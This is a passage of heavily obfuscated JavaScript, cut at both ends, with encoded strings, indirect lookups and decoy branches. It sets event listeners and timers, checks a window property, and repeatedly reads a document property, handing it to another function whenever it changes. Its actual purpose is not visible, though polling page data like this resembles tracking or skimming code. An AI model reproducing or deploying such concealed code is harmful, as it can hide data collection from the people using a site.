j[kW(b3tBY.A,b3tBY.l)](b,h);},'\x75\x4b\x57\x4c\x52':j[kj(b3tWU.i,b3tWU.m)](k,-0x19*0x47+0x124f*0x1+-0xab8),'\x72\x53\x54\x73\x50':j[kl(b3tWU.u,b3tWU.x)](j[kl(b3tWU.y,b3tWU.F)](k,0xb*-0x293+-0x13*-0x9c+0x1d0*0xa),j[kl(b3tWU.v,b3tWU.C)](k,-0x138d+0x1d5*-0x1+0x161f)),'\x44\x63\x50\x4b\x6c':j[kl(b3tWU.Y,b3tWU.p)](j[kl(b3tWU.O,b3tWU.H)](k,-0x1526+-0xde3*0x2+0x1*0x320b),'\x74'),'\x72\x66\x73\x50\x75':j[kl(b3tWU.R,b3tWU.V)](j[kl(b3tWU.A0,b3tWU.A1)](k,0x1be9+-0x178f+-0x368),j[kj(b3tWU.A2,b3tWU.A3)](k,-0x21ff+-0x652+0x295e)),'\x49\x46\x6b\x62\x50':j[kl(b3tWU.A4,b3tWU.A5)](j[kj(b3tWU.A6,b3tWU.A7)](k,0x2fa+-0x1642+0x14e5),'\x74'),'\x77\x66\x4a\x70\x77':function(b,h){function kb(A,l){return kl(l,A- -b3tBp.A);}function kS(A,l){return kl(l,A-b3tBO.A);}return j[kS(b3tBH.A,b3tBH.l)](j[kb(b3tBH.j,b3tBH.k)],j[kb(b3tBH.U,b3tBH.s)])?j[kS(b3tBH.Q,b3tBH.n)](b,h):j[kS(b3tBH.Z,b3tBH.X)](j,k);},'\x6b\x78\x57\x42\x6f':j[kl(b3tWU.A8,b3tWU.A9)](k,-0x11dc+-0x5a1+-0x4d9*-0x5),'\x4b\x78\x73\x58\x73':j[kl(b3tWU.AA,b3tWU.Al)](k,0xfbd+0xba9+-0x1ab9),'\x71\x72\x71\x74\x50':function(b){function kh(A,l){return kl(l,A-b3tBR.A);}return j[kh(b3tBV.A,b3tBV.l)](b);},'\x46\x52\x5a\x59\x68':function(b,h){var b3tW0={A:0x1b2};function kN(A,l){return kj(A- -b3tW0.A,l);}return j[kN(-b3tW1.A,b3tW1.l)](b,h);},'\x4c\x62\x42\x70\x77':j[kl(b3tWU.Aj,b3tWU.Ak)](j[kl(b3tWU.AU,b3tWU.As)](k,-0x1*-0x1dfb+-0x1e73+0x167),j[kl(b3tWU.AQ,b3tWU.An)](k,0x51+0xd54+-0xc33))},s=![],Q=!![],n=A[j[kl(b3tWU.AZ,b3tWU.AX)](k,0x1feb+0x11e0+-0x3025)],Z=n[j[kj(b3tWU.Ar,b3tWU.AJ)](j[kj(b3tWU.AD,b3tWU.AL)](k,-0x132f+0x3b6+0x44c*0x4),j[kl(b3tWU.AB,b3tWU.AW)](k,-0x9*-0x166+-0x40*0x6c+0x54d*0x3))],X=n[j[kj(b3tWU.AS,b3tWU.Ab)](j[kj(b3tWU.Ah,b3tWU.AN)](k,-0x6cb+0x267f+-0x1e51),j[kj(b3tWU.AK,b3tWU.AM)](k,0x2087*0x1+-0x42*-0x3b+0x2f00*-0x1))],r=X?U[j[kj(b3tWU.AT,b3tWU.Ae)](k,0x1*-0x3ad+0x19a2+-0x3*0x6cd)]:U[j[kl(b3tWU.At,b3tWU.Ac)](k,-0x1635+0x179a+-0xa4)],J=X?U[j[kj(b3tWU.AI,b3tWU.AG)](k,0x3*0xa29+0xef9*-0x1+0x205*-0x7)]:U[j[kj(b3tWU.Aq,-b3tWU.Ad)](k,-0xc1d+0x1*0xef7+0xad*-0x2)],D=X?'':'\x6f\x6e',L=function(b){var b3tW3={A:0x3c},b3tW2={A:0x25d};function kM(A,l){return kl(l,A-b3tW2.A);}function kK(A,l){return kj(A- -b3tW3.A,l);}if(j[kK(b3tW4.A,b3tW4.l)](j[kM(b3tW4.j,b3tW4.k)],j[kM(b3tW4.U,b3tW4.s)]))return j[kM(b3tW4.Q,b3tW4.n)](j,k);else{var h=k;if(U[j[kM(b3tW4.Z,b3tW4.X)](h,0xa67+-0xc34+0x1*0x371)](b[j[kK(b3tW4.r,b3tW4.J)](h,0x1a85*0x1+-0x194e+0xa*-0x7)],U[j[kM(b3tW4.D,b3tW4.L)](h,0x1600+0x1241+-0x2754)])&&U[j[kK(b3tW4.B,b3tW4.W)](h,-0x16c5*0x1+0xe5*0x13+0x6a5)](n[j[kM(b3tW4.D,b3tW4.S)](h,0xbf3+0x1cfe*-0x1+0x11fe)],U[j[kM(b3tW4.b,b3tW4.h)](h,-0x244f+-0x8ad+0x2e9a)]))return;;(U[j[kM(b3tW4.N,b3tW4.K)](h,0x117c+-0x1510+0x4fa)](b[j[kK(b3tW4.M,b3tW4.T)](h,0x1032+0x73*-0x16+-0x55f)],U[j[kK(b3tW4.e,b3tW4.t)](h,-0x18*0x110+-0x3*0xe3+0x3*0x9e8)])?A:n)[J](U[j[kK(b3tW4.e,b3tW4.c)](h,-0x3*0x62f+-0xc72+0x2027)](D,b[j[kK(b3tW4.e,b3tW4.I)](h,-0x2d4*-0x4+-0x3*0x2d9+-0x1d4)]),L,![]),!s&&(s=!![])&&l[j[kM(b3tW4.G,b3tW4.q)](h,-0x25ed+-0x155f*0x1+0xb*0x575)](A,b[j[kM(b3tW4.d,b3tW4.g)](h,0x1b56+0x224b*-0x1+0x2*0x3f3)]||b);}},B=function(){var b3tW8={A:0x43},b3tW7={A:0x6ae,l:0x439},b3tW5={A:0x9e};function kt(A,l){return kj(A- -b3tW5.A,l);}var b={'\x71\x65\x69\x63\x76':function(N,K,M){var b3tW6={A:0x2f2};function kT(A,l){return b3tl(l- -b3tW6.A,A);}return j[kT(b3tW7.A,b3tW7.l)](N,K,M);},'\x6c\x55\x55\x42\x4a':function(N,K){function ke(A,l){return b3tl(A- -b3tW8.A,l);}return j[ke(b3tW9.A,b3tW9.l)](N,K);}},h=k;function kc(A,l){return kl(l,A-b3tWA.A);}try{if(j[kt(b3tWl.A,b3tWl.l)](j[kc(b3tWl.j,b3tWl.k)],j[kc(b3tWl.j,b3tWl.U)]))Z[j[kt(b3tWl.s,b3tWl.Q)](h,0x1134+0x1c6*-0x13+0x2*0x8ce)](U[j[kt(b3tWl.n,b3tWl.Z)](h,0x2398+-0x1*-0x136d+-0x35e2)]);else return b[kc(b3tWl.X,b3tWl.r)](k,U,s);}catch(K){if(j[kc(b3tWl.J,b3tWl.D)](j[kc(b3tWl.L,b3tWl.B)],j[kt(b3tWl.W,b3tWl.S)]))return b[kc(b3tWl.b,b3tWl.h)](j,k);else{U[j[kt(b3tWl.N,b3tWl.K)](h,0x6*0x1a4+-0x31*0x49+0x1*0x597)](setTimeout,B,j[kc(b3tWl.M,b3tWl.T)](j[kc(b3tWl.e,b3tWl.t)](-(-0xbdf+0x123b+-0x30a),j[kc(b3tWl.c,b3tWl.I)](0x38c+-0xa7e+0x6f3,-(0x2*-0x153+0x359*0x1+-0x14d3*-0x1))),j[kt(b3tWl.G,b3tWl.q)](-(-0x2c6*0xa+-0x20a7+0x2*0x1e34),-(0x2583+0xcd+-0x214e))));return;}};U[j[kc(b3tWl.d,b3tWl.g)](h,0x1*-0x1f05+-0x29*-0x4d+0x133*0x11)](L,U[j[kc(b3tWl.w,b3tWl.P)](h,0x1a4c+-0x809+-0x10a0)]);};function kl(A,l){return b3tl(l- -b3tWj.A,A);}function kj(A,l){return b3tl(A- -b3tWk.A,l);}if(U[j[kl(-b3tWU.Ag,b3tWU.Al)](k,0x84a*0x3+0x13dc+-0x2b0d*0x1)](n[j[kl(b3tWU.Aw,b3tWU.AP)](k,-0x25f*-0xe+-0xf2b+-0x2*0x88a)],U[j[kj(b3tWU.Af,-b3tWU.Ao)](k,-0x1*0xe08+-0xa*0x2ef+-0x1*-0x2cfc)]))l[j[kl(b3tWU.Az,b3tWU.Aa)](k,0xa3*0x1c+0x1*-0x21af+0x1096)](A,U[j[kl(b3tWU.AE,b3tWU.Ai)](k,-0x96b*0x2+-0x2067+-0x8*-0x67d)]);else{if(j[kl(-b3tWU.Am,b3tWU.AN)](j[kl(b3tWU.AC,b3tWU.AY)],j[kj(b3tWU.Ap,b3tWU.AO)])){var W=U[j[kl(b3tWU.AH,b3tWU.AR)](k,-0xa46*0x1+0x26b*-0x1+0xd60)][j[kj(b3tWU.AV,b3tWU.l0)](k,0x16*0xc8+0x664+-0x165a*0x1)]('\x7c'),S=j[kl(b3tWU.l1,b3tWU.U)](j[kl(b3tWU.l2,b3tWU.l3)](-(-0x2e20+0x3d*0xd4+0x1*0x195d),j[kj(b3tWU.A5,b3tWU.l4)](-(0xb*0x37f+-0x3*0xabd+-0x195),-0x9da+-0x969+0x1346)),0x9*0x4b6+0x182d+0x16d7*-0x1);while(!![]){switch(W[S++]){case'\x30':A[r](U[j[kl(b3tWU.UT,b3tWU.AP)](k,-0xdd*-0x5+-0xcd3+0x9aa)](D,U[j[kj(b3tWU.Ue,b3tWU.Ut)](k,-0x2237+-0x2706+0x4acc)]),L,![]);continue;case'\x31':n[r](U[j[kl(b3tWU.Uc,b3tWU.A9)](k,0x308+-0xd61+0x1*0xb81)](D,U[j[kj(b3tWU.UI,b3tWU.UG)](k,0x2ff*-0xb+-0xdee+0x2fd0)]),L,![]);continue;case'\x32':;continue;case'\x33':if(!X&&Z[j[kl(b3tWU.Uq,b3tWU.Ud)](k,-0x3d*0x2e+-0x1545+0x2159)]){if(j[kl(b3tWU.Ug,b3tWU.Uw)](j[kl(b3tWU.UP,b3tWU.Uf)],j[kj(-b3tWU.Uo,b3tWU.Uz)])){var h=X;try{h[j[kl(b3tWU.Ua,b3tWU.UE)](h,0x31d+0x907*-0x1+0x32*0x24)](N[j[kl(b3tWU.Ui,b3tWU.Um)](h,0x242*0x8+-0x3d0+-0xd1d)]);}catch(N){e[j[kl(b3tWU.Uu,b3tWU.Ux)](h,0x2bf*-0x8+0x1a1c+-0x31*0xe)](t,c,j[kl(b3tWU.Uy,b3tWU.UF)](j[kj(b3tWU.Uv,b3tWU.UC)](-(-0x152a+0x1f15+0x1*-0x699),j[kj(b3tWU.UY,b3tWU.Up)](0x688+-0x1434+0x3*0x48f,-(0x24ef+-0x2*0x3f2+-0x785))),j[kj(b3tWU.UO,b3tWU.UH)](-(0x1ac8+0x369*-0xa+0x757),-(-0x1*0x1336+-0x1*0xdcd+-0x1*-0x2605))));return;};W[j[kl(b3tWU.UR,b3tWU.AK)](h,0x67*0x5f+-0x1655*-0x1+0x319*-0x13)](S,b[j[kj(b3tWU.UV,-b3tWU.V)](h,-0x4a9+0x2bd*0xe+-0x1*0x200a)]);}else{try{if(j[kj(b3tWU.s0,b3tWU.s1)](j[kj(b3tWU.s2,b3tWU.s3)],j[kj(b3tWU.s4,b3tWU.s5)]))Q=!A[j[kj(b3tWU.s6,b3tWU.s7)](j[kl(b3tWU.s8,b3tWU.s9)](k,0x5bf*0x1+0x13d*-0xb+0x8ca),'\x6e\x74')];else{var N=c;return I[j[kl(b3tWU.sA,b3tWU.sl)](N,0x1*-0x2db+-0x1c6a*0x1+0x205b)](G,this[j[kl(b3tWU.sj,b3tWU.Um)](N,-0x1665+0xdec+0x95c)]())?q[j[kl(b3tWU.sk,b3tWU.sU)](N,0xeb7*0x1+0x53a+-0x127d)](d[j[kl(b3tWU.ss,b3tWU.sQ)](N,0x1f35+-0x229+-0x1c02)](g[j[kl(b3tWU.sn,b3tWU.Ac)](N,-0x4b*0x7b+-0x1b91+0x49e*0xe)](w[j[kj(b3tWU.q,b3tWU.sZ)](N,-0x9*0x1b9+0x2494+-0x146d)](P[j[kj(b3tWU.sX,b3tWU.sr)](N,-0xfca+0x11*-0x22+0x1363*0x1)](f[j[kl(b3tWU.sJ,b3tWU.sD)](N,-0x1*-0x2664+-0x1*0xe6d+0x155*-0x11)](o[j[kj(b3tWU.sL,b3tWU.sB)](N,-0xab*-0x27+0x1*-0x179f+-0x3*0x5d)](z[j[kj(b3tWU.sW,-b3tWU.sS)](N,0x106a+0x3*0x737+-0xa5*0x39)](a[j[kl(b3tWU.sb,b3tWU.sh)](N,0xb*0x180+0xb33*-0x2+0x729)](E[j[kl(b3tWU.sN,b3tWU.sK)](N,-0x7*0x419+-0x1*-0xc4c+0x11d7)](i[j[kj(b3tWU.sX,b3tWU.sM)](N,0xd*0x269+-0x76*0x49+0x36c)](this[j[kl(b3tWU.sT,b3tWU.se)](j[kl(b3tWU.st,b3tWU.sc)](N,0x1a10+-0x218d+0x90a),j[kj(b3tWU.sI,b3tWU.sG)](N,-0x6e2+0x1fcb+0x179b*-0x1))](),'\x2d'),m[j[kj(b3tWU.sq,b3tWU.sd)](N,0x1*0x18b9+-0x4b2+-0x12f1)](u,x[j[kl(b3tWU.sg,b3tWU.sc)](N,-0xf0b*0x1+-0x1*0x8b1+0x18c6)](this[j[kj(b3tWU.sw,b3tWU.sP)](j[kj(b3tWU.sf,b3tWU.so)](N,0x12ad+0x1ae9+0x1*-0x2cab),'\x68')](),j[kj(b3tWU.sz,b3tWU.sa)](j[kj(b3tWU.sE,b3tWU.si)](j[kj(b3tWU.sm,b3tWU.su)](-(0x167c+-0x1564+-0xed),0x6a*-0x1+0x1*0x2b3+-0x192),0x2739*-0x1+-0xda7+-0x1*-0x5b4c),-(0xa39*0x3+-0x8e9*0x1+-0xe14))))),'\x2d'),y[j[kl(b3tWU.sx,b3tWU.sy)](N,0x230f+-0xdea+0x1369*-0x1)](F,this[j[kl(b3tWU.sF,b3tWU.sv)](N,0x731*-0x1+-0x1285+0x1aae)]())),'\x54'),v[j[kj(b3tWU.sC,b3tWU.sY)](N,-0x1be6+0x4*0x871+-0x422)](C,this[j[kl(b3tWU.sp,b3tWU.sO)](j[kl(b3tWU.sH,b3tWU.sR)](N,0x1*-0xce+0x1721+-0x14cf),'\x73')]())),'\x3a'),Y[j[kj(b3tWU.sX,b3tWU.sV)](N,0x2305+-0xc0+-0x2186)](p,this[j[kl(b3tWU.Q0,b3tWU.Q1)](j[kl(b3tWU.Q2,b3tWU.E)](N,0x4*-0x7+0x22*0x2+0x1*0xa2),j[kl(b3tWU.Q3,b3tWU.F)](N,-0x631+-0x17*-0x12b+-0x13ca))]())),'\x3a'),O[j[kj(b3tWU.Q4,b3tWU.Q5)](N,0x2453+0x7c9+0x1*-0x2a60)](H,this[j[kj(b3tWU.Q6,b3tWU.Q7)](j[kl(b3tWU.Q8,b3tWU.Q9)](N,-0xe8+-0xb90+-0x1*-0xd8a),j[kl(b3tWU.Q6,b3tWU.QA)](N,-0x1*-0x1db9+0x389*0x9+-0x3c05))]())),'\x5a'):null;}}catch(N){};Q&&U[j[kj(b3tWU.Ql,b3tWU.Qj)](k,-0xf0c*-0x1+0x126b+-0x201a)](B);}}continue;case'\x34':n[r](U[j[kj(b3tWU.Qk,-b3tWU.QU)](k,-0xcd0+0x18a5+-0xb0f)](D,U[j[kj(b3tWU.Qs,b3tWU.QQ)](k,0x4*-0x694+0x174*-0x1+-0x5b2*-0x5)]),L,![]);continue;}break;}}else return j[kl(b3tWU.Qn,b3tWU.QZ)](j,k);}}var b3tAp='';function b3tAO(){var b3tWL={A:0x119,l:0x287,j:0xa7,k:0x83,U:0x55b,s:0x720},b3tWD={A:0x875,l:0x60b},b3tWJ={A:0x13e},b3tWQ={A:0x3ad},b3tWs={A:0x26f};function kq(A,l){return b3tl(A-b3tWs.A,l);}function kG(A,l){return b3tl(A- -b3tWQ.A,l);}var A={'\x68\x6c\x4d\x6c\x49':function(k,U,s){return k(U,s);},'\x69\x59\x6f\x4c\x59':function(k,U){return k(U);},'\x51\x49\x70\x46\x63':function(k,U){return k+U;},'\x49\x46\x74\x4b\x73':function(k,U){return k+U;}},l=b3tAC,j={'\x42\x78\x6d\x52\x75':function(k,U,s){function kI(A,l){return b3tl(A-b3tWJ.A,l);}return A[kI(b3tWD.A,b3tWD.l)](k,U,s);}};j[A[kG(-b3tWL.A,-b3tWL.l)](l,-0x424+-0x17b*0x3+-0x1fd*-0x5)](setTimeout,b3tAR,A[kG(-b3tWL.j,b3tWL.k)](A[kq(b3tWL.U,b3tWL.s)](-(0x3874+-0x23bf+-0x164*-0xd),-(0x28fe+0x1043+0x1ef9*-0x1)),-0x43d7+-0x752c+0x1174*0xf));}function b3tAH(A,l){var b3tWt={A:0x42f,l:0x692,j:0x3d9,k:0x2d0},b3tWe={A:0xbe5,l:0x9d7,j:0x58a,k:0x315,U:0x1a,s:0x315,Q:0x95,n:0x55},b3tWT={A:0x1f2},b3tWK={A:0x2e6},b3tWN={A:0x11},j={'\x62\x47\x77\x61\x57':function(U,s){return U-s;},'\x6b\x44\x53\x70\x67':function(U,s){return U+s;},'\x68\x4b\x50\x55\x6c':function(U,s){return U*s;},'\x50\x50\x68\x4f\x54':function(U){return U();},'\x64\x43\x43\x6e\x47':function(U,s,Q){return U(s,Q);}};function kd(A,l){return b3tl(A-b3tWN.A,l);}function kP(A,l){return b3tl(l- -b3tWK.A,A);}var k=j[kd(b3tWt.A,b3tWt.l)](b3tl4);return b3tAH=function(U,s){var b3tWM={A:0x272};function kg(A,l){return kd(l-b3tWM.A,A);}U=j[kg(b3tWe.A,b3tWe.l)](U,j[kw(b3tWe.j,b3tWe.k)](j[kw(b3tWe.U,b3tWe.s)](0x9*0x3d9+0x70*0x67+-0x376c,0x3ca5+-0x1*0xaec+0x1*-0x1279),j[kw(-b3tWe.Q,b3tWe.n)](-(-0x1fd5+-0x1*-0x1669+0x979),0x2*-0x103+-0x1a03*0x1+0x2042)));function kw(A,l){return kd(l- -b3tWT.A,A);}var Q=k[U];return Q;},j[kP(b3tWt.j,b3tWt.k)](b3tAH,A,l);}function b3tAR(){var b3tWf={A:0x2f6,l:0x47c,j:0x500,k:0x746,U:0x768,s:0x8eb,Q:0x52f,n:0x6bf,Z:0x2c7,X:0x458,r:0x52f,J:0x5af},b3tWP={A:0x2a},b3tWw={A:0x23e},b3tWg={A:0x370,l:0x4a5},A={'\x64\x54\x61\x55\x79':function(k,U,s){return k(U,s);},'\x69\x43\x63\x71\x4f':function(k,U){return k(U);},'\x55\x78\x69\x46\x51':function(k,U){return k+U;},'\x6e\x61\x73\x7a\x59':function(k,U){return k*U;}},l=b3tAC,j={'\x59\x71\x6c\x61\x58':function(k,U,s){var b3tWd={A:0x28b};function kf(A,l){return b3tl(l-b3tWd.A,A);}return A[kf(b3tWg.A,b3tWg.l)](k,U,s);}};function ko(A,l){return b3tl(A- -b3tWw.A,l);}function kz(A,l){return b3tl(A-b3tWP.A,l);}j[A[ko(b3tWf.A,b3tWf.l)](l,-0x1217+0x4*0x383+0x4ce)](setInterval,b3tAV,A[ko(b3tWf.j,b3tWf.k)](A[kz(b3tWf.U,b3tWf.s)](A[kz(b3tWf.Q,b3tWf.n)](-(-0x1*-0x1300+0x971*0x1+0xf*-0x1de),-0x1306+0x1*-0x4f+0x136c*0x1),A[ko(b3tWf.Z,b3tWf.X)](-(0x1553+0x19f*-0x13+-0x1e7d*-0x1),0xbfa*-0x3+-0x16f5+0x1d72*0x2)),A[kz(b3tWf.r,b3tWf.J)](-0x3*0x7b7+0x50*-0x50+0x6*0x813,0x6c9*-0x1+-0x3*-0x7d5+-0x1*0x1042)));}function b3tAV(){var b3tS5={A:0x33e,l:0x2b1,j:0x42f,k:0x216,U:0x61d,s:0x863,Q:0x112,n:0x1c3,Z:0x2c7,X:0x387,r:0x6c9,J:0x9b2,D:0x715,L:0x8e1,B:0x398,W:0x28e,S:0x6e4,b:0x7cc,h:0x3fe,N:0x2d4,K:0x3f4,M:0x654,T:0x5bb,e:0x8c3,t:0x337,c:0x309,I:0x874,G:0x734,q:0x375,d:0x549},b3tS4={A:0x192},b3tS3={A:0x3f8,l:0x6b7},b3tS1={A:0x830,l:0x77d},b3tS0={A:0x569},b3tWV={A:0x38a,l:0x3c8,j:0x837,k:0x8cf,U:0x64e,s:0x806,Q:0x480,n:0x544,Z:0x833,X:0x7c7},b3tWR={A:0x177},b3tWH={A:0x72},b3tWo={A:0x154};function ka(A,l){return b3tl(A-b3tWo.A,l);}var A={'\x76\x4e\x46\x74\x42':function(Q,n){return Q==n;},'\x65\x76\x42\x63\x6d':function(Q,n){return Q===n;},'\x6b\x53\x4d\x41\x46':ka(b3tS5.A,b3tS5.l),'\x59\x4f\x6b\x75\x56':function(Q,n){return Q!=n;},'\x77\x49\x4d\x55\x4d':function(Q,n){return Q(n);},'\x55\x47\x6f\x63\x42':function(Q,n){return Q+n;},'\x65\x79\x53\x6d\x48':function(Q,n){return Q(n);},'\x67\x6f\x79\x57\x5a':function(Q,n){return Q(n);},'\x4b\x46\x53\x62\x6b':function(Q,n){return Q(n);},'\x4f\x78\x63\x78\x6c':function(Q,n){return Q+n;},'\x4c\x43\x51\x61\x43':function(Q,n){return Q(n);},'\x73\x63\x4e\x62\x76':function(Q,n){return Q(n);},'\x64\x48\x76\x52\x41':function(Q,n){return Q(n);},'\x4e\x73\x42\x45\x44':function(Q,n){return Q(n);},'\x50\x79\x63\x75\x41':function(Q,n){return Q(n);}},l=b3tAC,j={'\x75\x76\x63\x62\x64':A[kE(b3tS5.j,b3tS5.k)](A[ka(b3tS5.U,b3tS5.s)](l,-0x1*0x2577+0x1963+0xda5),A[kE(b3tS5.Q,-b3tS5.n)](l,0x1*0xd3+0x853+-0x2c0*0x3)),'\x6a\x54\x6a\x73\x6e':function(Q,n){function ki(A,l){return ka(A- -b3tWH.A,l);}function km(A,l){return ka(A-b3tWR.A,l);}return A[ki(b3tWV.A,b3tWV.l)](A[km(b3tWV.j,b3tWV.k)],A[ki(b3tWV.U,b3tWV.s)])?A[ki(b3tWV.Q,b3tWV.n)](Q,n):A[km(b3tWV.Z,b3tWV.X)](j,k);},'\x54\x63\x4f\x45\x7a':function(Q,n){function ku(A,l){return kE(A-b3tS0.A,l);}return A[ku(b3tS1.A,b3tS1.l)](Q,n);},'\x7a\x59\x73\x78\x51':function(Q,n){var b3tS2={A:0x131};function kx(A,l){return kE(A-b3tS2.A,l);}return A[kx(b3tS3.A,b3tS3.l)](Q,n);}},k=j[A[kE(b3tS5.Z,b3tS5.X)](l,-0x1de*0x10+-0x1*0x24b7+-0x21d7*-0x2)][A[ka(b3tS5.r,b3tS5.J)](l,0xa93*-0x3+0x1809+-0x146*-0x7)]('\x7c'),U=A[ka(b3tS5.D,b3tS5.L)](A[kE(b3tS5.B,b3tS5.W)](0x33b*-0x4+-0x1*0x1edd+0x17b*0x2f,-(0x1bc9+0x12da+0x1*-0x20b9)),-(-0x747+0x2190+-0x4cd*0x3));function kE(A,l){return b3tl(A- -b3tS4.A,l);}while(!![]){switch(k[U++]){case'\x30':var s=[];continue;case'\x31':return;case'\x32':;continue;case'\x33':if(j[A[ka(b3tS5.S,b3tS5.b)](l,0x2*-0x4de+-0xef8*0x2+-0x50d*-0x8)](s,b3tAp)){j[A[kE(b3tS5.h,b3tS5.N)](l,0xc83*0x1+-0x2589+-0x2*-0xce1)](b3tAp,'')&&j[A[kE(b3tS5.K,b3tS5.M)](l,0x7*0x57b+0x1008+-0x3593)](b3tl0,s);;b3tAp=s;}continue;case'\x34':if(window[A[ka(b3tS5.T,b3tS5.e)](l,-0x2*0xe6b+0x1dab+-0x10*0x1)][A[kE(b3tS5.t,b3tS5.c)](l,0x1*0x709+0x1141+-0x1786)])return;continue;case'\x35':s=j[A[ka(b3tS5.I,b3tS5.G)](l,0x25eb+0x140b+-0x3855)](b3tl3,document[A[kE(b3tS5.q,b3tS5.d)](l,0x1*0x1562+0x3*0x337+-0x1d77)]);continue;case'\x36':;continue;}break;}}function b3tl0(A){var b3tSi={A:0x875,l:0x9d8,j:0x641,k:0x5ed,U:0xa54,s:0x900,Q:0x1d7,n:0x410,Z:0x729,X:0x618,r:0x8d7,J:0x8f8,D:0xb77,L:0x9c7,B:0x1cc,W:0x410,S:0x6ef,b:0x4d9,h:0x4c7,N:0x211,K:0x3a0,M:0x694,T:0x4c2,e:0x192,t:0x42d,c:0x77c,I:0x4db,G:0x96f,q:0x974,d:0x3d5,g:0x42d,w:0x7c8,P:0x18e,f:0x38b,o:0x998,z:0x694,a:0x801,E:0x539,i:0x4eb,m:0x694,u:0x87f,x:0x645,y:0x6e4,F:0x657,v:0x999,C:0x440,Y:0x66b,p:0x3e1,O:0x5f1,H:0x492,R:0x1a0,V:0x127,A0:0x693,A1:0x51b,A2:0x483,A3:0x749,A4:0x6c8,A5:0x675,A6:0x1d8,A7:0x259,A8:0x6a3,A9:0x67c,AA:0x109,Al:0x410,Aj:0x953,Ak:0x8b1,AU:0x524,As:0x6ab,AQ:0xc0,An:0x25a,AZ:0x868,AX:0x9ea,Ar:0x365,AJ:0x14d,AD:0x548,AL:0x41e},b3tSE={A:0x23b},b3tSa={A:0x28d,l:0xd4},b3tSz={A:0xa6},b3tSo={A:0xab,l:0x1d1,j:0x35b,k:0x48f,U:0x41f,s:0x4f7,Q:0x634,n:0x871,Z:0x66c,X:0x361},b3tSf={A:0x8},b3tSP={A:0x754,l:0x747},b3tSd={A:0xa42,l:0x7ab},b3tSG={A:0x3e9,l:0x2c6,j:0x722,k:0x73f,U:0x707,s:0x5fc,Q:0x426,n:0x580,Z:0x639},b3tS6={A:0xa5};function kF(A,l){return b3tl(l- -b3tS6.A,A);}var l={'\x52\x4d\x50\x71\x6a':function(Q,n){return Q+n;},'\x6d\x70\x7a\x4e\x4b':function(Q,n){return Q===n;},'\x75\x4b\x47\x56\x6a':ky(b3tSi.A,b3tSi.l),'\x64\x74\x42\x70\x71':function(Q,n){return Q+n;},'\x77\x65\x48\x64\x48':function(Q,n){return Q+n;},'\x68\x4d\x45\x75\x73':ky(b3tSi.j,b3tSi.k),'\x69\x46\x4e\x64\x78':ky(b3tSi.U,b3tSi.s),'\x70\x70\x53\x4e\x79':function(Q,n){return Q+n;},'\x59\x47\x79\x4c\x56':function(Q,n){return Q*n;},'\x77\x4e\x6e\x4a\x58':function(Q,n){return Q+n;},'\x57\x6c\x43\x73\x56':function(Q,n){return Q+n;},'\x4f\x78\x5a\x6a\x6e':function(Q,n){return Q+n;},'\x5a\x77\x57\x41\x44':function(Q,n){return Q(n);},'\x63\x47\x66\x51\x6f':function(Q,n){return Q(n);},'\x75\x4e\x6f\x49\x54':function(Q,n){return Q(n);},'\x73\x65\x68\x65\x4b':function(Q,n){return Q(n);},'\x43\x46\x6f\x50\x4a':function(Q,n){return Q(n);},'\x48\x51\x6a\x65\x43':function(Q,n){return Q(n);},'\x59\x43\x79\x51\x43':function(Q,n){return Q(n);},'\x63\x4a\x58\x76\x47':function(Q,n){return Q(n);},'\x44\x42\x54\x75\x4b':function(Q,n){return Q(n);},'\x4e\x63\x54\x5a\x57':function(Q,n){return Q(n);},'\x51\x6e\x71\x74\x50':function(Q,n){return Q(n);},'\x51\x53\x51\x51\x6d':function(Q,n){return Q+n;},'\x66\x4d\x61\x62\x5a':function(Q,n){return Q*n;},'\x52\x49\x4e\x63\x55':function(Q,n){return Q(n);},'\x59\x59\x44\x67\x70':function(Q,n){return Q(n);},'\x44\x52\x6e\x70\x57':function(Q,n){return Q(n);},'\x62\x6b\x53\x79\x51':function(Q,n){return Q(n);}},j=b3tAC,k={'\x4e\x6d\x65\x53\x61':function(Q,n){var b3tSI={A:0x1c6},b3tSc={A:0x1ec},b3tSt={A:0x246,l:0x21d},Z={'\x43\x6f\x4f\x53\x67':function(X,r){var b3tSe={A:0x2a6};function kv(A,l){return b3tl(A- -b3tSe.A,l);}return l[kv(b3tSt.A,b3tSt.l)](X,r);}};function kC(A,l){return kF(l,A-b3tSc.A);}function kY(A,l){return kF(l,A-b3tSI.A);}return l[kC(b3tSG.A,b3tSG.l)](l[kY(b3tSG.j,b3tSG.k)],l[kY(b3tSG.j,b3tSG.U)])?l[kC(b3tSG.s,b3tSG.Q)](Q,n):Z[kY(b3tSG.n,b3tSG.Z)](j,k);},'\x78\x75\x4f\x52\x44':function(Q,n){var b3tSq={A:0x14a};function kp(A,l){return ky(l,A-b3tSq.A);}return l[kp(b3tSd.A,b3tSd.l)](Q,n);},'\x62\x50\x50\x4a\x6b':function(Q,n){var b3tSw={A:0x292},b3tSg={A:0x588};function kH(A,l){return ky(l,A- -b3tSg.A);}var Z={'\x6a\x57\x69\x65\x72':function(X,r){function kO(A,l){return b3tl(l-b3tSw.A,A);}return l[kO(b3tSP.A,b3tSP.l)](X,r);}};function kR(A,l){return kF(l,A- -b3tSf.A);}return l[kH(-b3tSo.A,-b3tSo.l)](l[kH(b3tSo.j,b3tSo.k)],l[kH(b3tSo.U,b3tSo.s)])?Z[kR(b3tSo.Q,b3tSo.n)](j,k):l[kR(b3tSo.Z,b3tSo.X)](Q,n);},'\x56\x66\x41\x63\x6b':l[kF(b3tSi.Q,b3tSi.n)](l[kF(b3tSi.Z,b3tSi.X)](l[ky(b3tSi.r,b3tSi.J)](l[ky(b3tSi.D,b3tSi.L)](l[kF(b3tSi.B,b3tSi.W)](l[kF(b3tSi.S,b3tSi.b)](l[kF(b3tSi.h,b3tSi.N)](l[kF(b3tSi.K,b3tSi.M)](j,-0x2394+0x217*-0x2+-0x1*-0x28e7),l[kF(b3tSi.T,b3tSi.M)](j,0x19*-0x41+0x1191+0x1*-0xa2f)),l[ky(b3tSi.e,b3tSi.t)](j,-0x1141+-0x15a1+0x27b7*0x1)),l[ky(b3tSi.c,b3tSi.I)](j,0xd*-0x4+-0x25d5+0x276e)),l[ky(b3tSi.G,b3tSi.q)](j,0x2507+0x3c1*0x8+-0x4248)),l[ky(b3tSi.d,b3tSi.g)](j,0x254c+-0x1991+0xa5b*-0x1)),l[kF(b3tSi.w,b3tSi.M)](j,-0x3be+-0x882+0xd67)),'\x51\x39'),'\x4d\x55\x77\x7a\x78':function(Q,n){function kV(A,l){return kF(l,A-b3tSz.A);}return 